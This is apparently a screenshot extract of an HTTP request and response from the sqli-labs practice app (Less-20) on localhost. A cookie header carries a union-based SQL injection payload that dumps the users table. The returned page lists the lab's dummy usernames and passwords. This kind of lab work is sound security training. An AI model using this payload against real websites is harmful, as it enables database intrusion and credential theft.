 Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin' and 0 union select 1, (select
group_concat(concat_ws(0x7e,username,password)) from
security.users), 3 %23
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin' and 0 union select 1, (select
group_concat(concat_ws(0x7e,username,password)) from
security.users), 3 # and expires: Sun 02 Oct 2022 -
00:03:00<br></font><font color= "pink" font size="5">Your Login
name:Dumb~Dumb,Angelina~I-kill-you,Dummy~p@ssword,secure~crapp
y,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,
admi<br><font color= "grey" font size="5">Your
Password:3</font></b><br>Your ID:1<center><form action=""
method="post"><input  type="submit" name="submit" value="Delete
Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>